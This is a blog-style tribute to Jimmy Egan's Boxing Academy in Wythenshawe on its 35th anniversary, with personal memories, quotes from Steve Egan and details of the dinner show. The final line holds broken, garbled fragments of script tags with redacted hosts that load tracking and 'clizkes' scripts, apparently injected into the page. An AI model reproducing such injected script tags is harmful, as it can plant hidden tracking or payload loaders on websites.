Tonight at the Forum in Wythenshawe, Manchester, Steve and Shaun Egan of Jimmy Egans Boxing Academy hold their 35th Anniversary, celebrating this momentous occasion with a boxing dinner show and to toast the memory of the legendary club and their father Jimmy who made it all possible.
It has been a long while now since I walked through the doors of Jimmy Egans boxing Club, infact too long and I will catch up with Steve, Shaun and the lads this year to do a video feature on the club for our website. Even though it has been a while, I can still smell that gym, feel the warm genuine a presence of Steve and Shaun and I can still hear Jimmy's voice bellowing out at anyone even contemplating slacking on the bags!
The first time I walked through Jimmy Egans with my friend Michael Ford, we were 14 years-old and we wanted to start training. We were greeted by the powerful presence but endearing figure of a prime Mr Jimmy Egan, a man who would have a impact on me that would stay with me for the rest of my life.
The gym was then at the old Sharston baths in Wythenshawe, before it moved above the Benchill pub. since then it has been moved on to various other venues, in total it has had 13 premises and 6 different names. The gym was first set up by Jimmy in 1980 at the Forum Centre and now resides a couple of miles up the road in a building they have a 99 year lease on, so hopefully now they will be staying put.
Jimmy was totally dedicated to his calling as a boxing trainer and anyone who ever boxed under him will tell you he was a firm character and he wouldn't suffer anyone cutting corners or taking a short cut back on the gruelling 8-mile Kingsway run that I'm sure we did 3-times a week! That's a lot of miles! These days I blow going up the stairs! The memory of youth!
I have many memories of Jimmy, he did become an inspirational figure to me and someone I looked up to and respected enormously. I wouldn't say scared, but if I'd not been to the gym for a while, I would always go back with my tail between my legs ready for Jimmy to either shout at me and tell me not bother coming back, joke that I had made more come backs than Frank Sinatra or worse still ignore me for a week, but then he would smile at me and I knew we would be ok. One night at the gym after training, I asked Jimmy if I could sleep in the gym that week because I had left home, I was 15. Jimmy and his son Shaun looked at each other and smiled. "Son if you stay in here tonight all the alarms will go off and you will get arrested for breaking in." said Jimmy. He then sat me down and had a chat and told me things will work out in the end and then he offered to drop me home in the minibus.
I have lots of memories of Jimmy and wish I could thank him personally for the input he had on me as a teenage boy. The impact Jimmy has had on so many young people of all backgrounds throughout Manchester and beyond is admirable and he deserves to be remembered for it.
Jimmy sadly passed away in 2004 after a battle cancer, but his passion and spirit still resonates through the gym and everyone who he's trained and worked with during his life.
Since Jimmy's death, his sons Steve and Shaun have picked up the reigns and are now running the gym in their fathers name 'The Jimmy Egan Boxing Academy.' and continuing in the old man's philosophies and hard work and unwavering dedication. Jimmy would be as proud as punch of what his boys have achieved since he passed. They have took the club onto the next level in the last 10 years and have since produced another 21 national champions and 10 who have gone on to turn professional, including Tyson Fury, Jimmy 'Kilrain' Kelly, Kofi Yates, Hosea Burton, Macaulay McGowan.
"I promised my dad I'd look after the gym and since he died we've had 21 national champions and many have gone on from here to forged successful pro careers," said Steve Egan.
"He would be dancing on the clouds about that – and it could have been more."
Steve has been as good as his word in dedicating his life to the gym – by day working as a builder and decorator, by night training his latest batch of hopefuls. But his obsession is understandable, as it was his own interest in boxing that led his father to open a gym in the first place.
"A lot of people think it was him who got me into boxing, but it was the other way round," he said. "It was me who rekindled his love for it.
"I was boxing for Cavendish club in Hulme and my dad wasn't happy with what was going on with my training and thought he could do better with me. He wanted to open a gym anyway and thought Wythenshawe was a big estate full of good people and 1000's of kids with not much to do and he'd be able to find a champion amongst them.
"I thought he should have been awarded an OBE for what he did for the community, he was a real unsung hero."
Steve refers to the countless young lives that he Shaun and their father have changed over the years, instilling discipline and self-respect to those who might so easily have gone off the rails or already had. For all the amateur champions the Egans have produced – Tyson Fury the most decorated to date – Steve insists it is not about titles, rather improving people.
"It's about getting kids off the streets and teaching them discipline," he said. "We don't make money – we charge minimum subs, we've got no sponsors, we're not in it to make money.
"I'm like my dad, I love the lads. I love turning kids lifes around, helping them fulfil their true potential in life as well as the ring, seeing them blossom into nice people. And I love taking the timid shy kids who are scared of their own shadow and turning them into national champions and confident young men.
"But for me there is more pleasure in taking a kid who might be a bit rough around the edges and teaching him respect and improving him as a person. Titles might get your club notoriety, but it's much nicer to know you've put someone on the straight and narrow. You're making the world a better place.
"I love it when someone comes up to me and says, `Your dad changed my life.' I'd like them to say the same about me in 40 years' time.
"I think the club is one of the most important things in Wythenshawe. It teaches people things that other activities just can't."
It is 35 years now since Jimmy officially opened the gym and it is now thriving more than ever and the legacy built by him is now in the perfect hands of his off spring who have taken on their fathers dream with unwavering enthusiasm and commitment and have done him, themselves and their community proud.
Heres to another 35 years and beyond, The Godfather of Wythenshawe boxing Jimmy Egan will be up there smiling I'm sure and watching every moment with immense pride as to what his sons have achieved since he left us.
Good luck with the show lads.
The Show and Tickets: There will be 10 bouts on the dinner show bill.
General seats are price at £10, corporate ringside tables are available, £500 for a table of 10, which includes a three course meal.
There will also be an auction, raffles, entertainment and special guests. The money will be raised for the club, to keep it as a community facility, keeping kids off the street and shaping them into focused, driven, employable young men and women.
Visit the clubs Facebook here to make contact:
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>